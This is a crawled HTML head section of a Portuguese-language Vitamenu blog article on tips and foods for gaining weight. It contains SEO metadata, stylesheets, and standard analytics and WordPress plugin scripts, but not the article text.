

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vitamenu.com.br/alimentacao/dicas-para-ganhar-peso/
body_size: 20187
content:
<!-- Esta pagina é a estrutura externa do content-single -->


<!DOCTYPE html>
<html lang="pt-br"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    

	<meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width, viewport-fit=cover">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
	<meta name="facebook-domain-verification" content="i4cujbsnp56dqkmfyo3vd7drhm8rnx" />
	
    <title>Dicas e Alimentos para Ganhar Peso - Vitamenu</title>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Para algumas pessoas, ganhar peso pode ser tão dificil quanto emagrecer. Veja essas dicas para ganhar massa." />
	<link rel="canonical" href="/alimentacao/dicas-para-ganhar-peso/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dicas e Alimentos para Ganhar Peso - Vitamenu" />
	<meta property="og:description" content="Para algumas pessoas, ganhar peso pode ser tão dificil quanto emagrecer. Veja essas dicas para ganhar massa." />
	<meta property="og:url" content="https://www.vitamenu.com.br/alimentacao/dicas-para-ganhar-peso/" />
	<meta property="og:site_name" content="Vitamenu" />
	<meta property="article:publisher" content="https://www.facebook.com/vitamenuapp/" />
	<meta property="article:published_time" content="2018-12-10T11:31:09+00:00" />
	<meta property="article:modified_time" content="2024-09-02T02:15:10+00:00" />
	<meta property="og:image" content="/wp-content/uploads/2018/04/13.png" />
	<meta property="og:image:width" content="560" />
	<meta property="og:image:height" content="315" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Renato do Vitamenu" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Renato do Vitamenu" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.vitamenu.com.br/#organization","name":"Vitamenu","url":"https://www.vitamenu.com.br/","sameAs":["https://www.instagram.com/vitamenu_app/","https://www.facebook.com/vitamenuapp/"],"logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.vitamenu.com.br/#/schema/logo/image/","url":"https://www.vitamenu.com.br/wp-content/uploads/2020/05/cropped-VM_icone_google_512px-2.png","contentUrl":"https://www.vitamenu.com.br/wp-content/uploads/2020/05/cropped-VM_icone_google_512px-2.png","width":512,"height":512,"caption":"Vitamenu"},"image":{"@id":"https://www.vitamenu.com.br/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://www.vitamenu.com.br/#website","url":"https://www.vitamenu.com.br/","name":"Vitamenu","description":"Vitamenu - Aplicativo para Dieta com Cardápios e Receitas!","publisher":{"@id":"https://www.vitamenu.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vitamenu.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.vitamenu.com.br/alimentacao/dicas-para-ganhar-peso/#primaryimage","url":"https://www.vitamenu.com.br/wp-content/uploads/2018/04/13.png","contentUrl":"https://www.vitamenu.com.br/wp-content/uploads/2018/04/13.png","width":560,"height":315},{"@type":"WebPage","@id":"https://www.vitamenu.com.br/alimentacao/dicas-para-ganhar-peso/","url":"https://www.vitamenu.com.br/alimentacao/dicas-para-ganhar-peso/","name":"Dicas e Alimentos para Ganhar Peso - Vitamenu","isPartOf":{"@id":"https://www.vitamenu.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.vitamenu.com.br/alimentacao/dicas-para-ganhar-peso/#primaryimage"},"image":{"@id":"https://www.vitamenu.com.br/alimentacao/dicas-para-ganhar-peso/#primaryimage"},"thumbnailUrl":"https://www.vitamenu.com.br/wp-content/uploads/2018/04/13.png","datePublished":"2018-12-10T11:31:09+00:00","dateModified":"2024-09-02T02:15:10+00:00","description":"Para algumas pessoas, ganhar peso pode ser tão dificil quanto emagrecer. Veja essas dicas para ganhar massa.","breadcrumb":{"@id":"https://www.vitamenu.com.br/alimentacao/dicas-para-ganhar-peso/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.vitamenu.com.br/alimentacao/dicas-para-ganhar-peso/"]}]},{"@type":"BreadcrumbList","@id":"https://www.vitamenu.com.br/alimentacao/dicas-para-ganhar-peso/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.vitamenu.com.br/"},{"@type":"ListItem","position":2,"name":"Dicas e Alimentos para Ganhar Peso"}]},{"@type":"Article","@id":"https://www.vitamenu.com.br/alimentacao/dicas-para-ganhar-peso/#article","isPartOf":{"@id":"https://www.vitamenu.com.br/alimentacao/dicas-para-ganhar-peso/"},"author":{"name":"Renato do Vitamenu","@id":"https://www.vitamenu.com.br/#/schema/person/eaab042b60c9df540aef9263b4fb31e2"},"headline":"Dicas e Alimentos para Ganhar Peso","datePublished":"2018-12-10T11:31:09+00:00","dateModified":"2024-09-02T02:15:10+00:00","mainEntityOfPage":{"@id":"https://www.vitamenu.com.br/alimentacao/dicas-para-ganhar-peso/"},"wordCount":596,"commentCount":0,"publisher":{"@id":"https://www.vitamenu.com.br/#organization"},"image":{"@id":"https://www.vitamenu.com.br/alimentacao/dicas-para-ganhar-peso/#primaryimage"},"thumbnailUrl":"https://www.vitamenu.com.br/wp-content/uploads/2018/04/13.png","keywords":["alimentos calóricos","ganho de massa","ganho de peso"],"articleSection":["Alimentação","Saúde e bem-estar"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.vitamenu.com.br/alimentacao/dicas-para-ganhar-peso/#respond"]}]},{"@type":"Person","@id":"https://www.vitamenu.com.br/#/schema/person/eaab042b60c9df540aef9263b4fb31e2","name":"Renato do Vitamenu","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.vitamenu.com.br/#/schema/person/image/","url":"https://www.vitamenu.com.br/wp-content/uploads/2020/05/VM_icone_google_512px-150x150.png","contentUrl":"https://www.vitamenu.com.br/wp-content/uploads/2020/05/VM_icone_google_512px-150x150.png","caption":"Renato do Vitamenu"},"description":"Renato é Nutricionista formado na Centro Universitário São Camilo. Vitamenu é o aplicativo ideal para quem quer Viver Melhor! Feito para quem quer Emagrecer, Engordar, Ganhar Massa ou Cuidar da Saúde. Controle facilmente alimentos, água e exercícios. Procure por \"Vitamenu\" na Google Play ou App Store e instale hoje!","url":"https://www.vitamenu.com.br/author/renato/"}]}</script>
	<meta property="article:tag" content="alimentos calóricos" />
	<meta property="article:tag" content="ganho de massa" />
	<meta property="article:tag" content="ganho de peso" />
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="/alimentacao/dicas-para-ganhar-peso/amp/" /><meta name="generator" content="AMP for WP 1.0.77.47"/><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Vitamenu &raquo; Dicas e Alimentos para Ganhar Peso" href="/alimentacao/dicas-para-ganhar-peso/feed/" />
<meta property="vitamenu:image_small" content="https://www.vitamenu.com.br/wp-content/uploads/2018/04/13-300x169.png"/><meta property="vitamenu:image_medium" content="https://www.vitamenu.com.br/wp-content/uploads/2018/04/13-500x281.png"/>
<!-- vitamenu.com.br is managing ads with Advanced Ads – https://wpadvancedads.com/ --><script id="vitam-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='wprm-public-css'  href='/wp-content/plugins/wp-recipe-maker/dist/public-modern.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='/wp-includes/css/dist/block-library/style.min.css?ver=6.0.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wprmp-public-css'  href='/wp-content/plugins/wp-recipe-maker-premium/dist/public-pro.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='spu-public-css-css'  href='/wp-content/plugins/popups/public/assets/css/public.css?ver=1.9.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.8.11' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='/?3d69151535f73cd8aade7ae20909e8f5&#038;ver=6.0.1' id='3d69151535f73cd8aade7ae20909e8f5-js'></script>
<script type='text/javascript' src='/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.0.1' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.0.1' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="/wp-json/" /><link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/1793" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.vitamenu.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.1" />
<link rel='shortlink' href='/?p=1793' />
<link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vitamenu.com.br%2Falimentacao%2Fdicas-para-ganhar-peso%2F" />
<link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vitamenu.com.br%2Falimentacao%2Fdicas-para-ganhar-peso%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.80.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118326789-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  //gtag('config', 'AW-790826244');
  gtag('config', 'UA-118326789-1');
  //gtag('config', 'AW-700523660');
</script>
<style type="text/css"> .wprm-comment-rating svg path, .comment-form-wprm-rating svg path { fill: #343434; } .comment-form-wprm-rating .rated svg polygon { fill: #343434; } .wprm-comment-rating svg polygon, .comment-form-wprm-rating svg polygon { stroke: #343434; }</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["alimentacao","saude-e-bem-estar"],"pageAttributes":["alimentos-caloricos","ganho-de-massa","ganho-de-peso"],"pagePostAuthor":"Renato do Vitamenu"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TDRDM2G');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
		<style>
			#wp-admin-bar-pvc-post-views .pvc-graph-container { padding-top: 6px; padding-bottom: 6px; position: relative; display: block; height: 100%; box-sizing: border-box; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph {
				display: inline-block;
				width: 1px;
				margin-right: 1px;
				background-color: #ccc;
				vertical-align: baseline;
			}
			#wp-admin-bar-pvc-post-views .pvc-line-graph:hover { background-color: #eee; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-0 { height: 1% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-1 { height: 5% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-2 { height: 10% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-3 { height: 15% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-4 { height: 20% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-5 { height: 25% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-6 { height: 30% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-7 { height: 35% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-8 { height: 40% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-9 { height: 45% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-10 { height: 50% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-11 { height: 55% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-12 { height: 60% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-13 { height: 65% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-14 { height: 70% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-15 { height: 75% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-16 { height: 80% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-17 { height: 85% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-18 { height: 90% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-19 { height: 95% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-20 { height: 100% }
		</style>    <script>
		if(screen.width<769){
        	window.location = "/alimentacao/dicas-para-ganhar-peso/amp/";
        }
    	</script>
<link rel="icon" href="/wp-content/uploads/2020/05/cropped-VM_icone_google_512px-2-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2020/05/cropped-VM_icone_google_512px-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2020/05/cropped-VM_icone_google_512px-2-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2020/05/cropped-VM_icone_google_512px-2-270x270.png" />
     
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/bootstrap/css/bootstrap.min.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/fonts/ionicons.min.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/fonts/font-awesome.min.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/flickity-fade.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/flickity.min.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/vitamenu_style.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/mosaic.css">
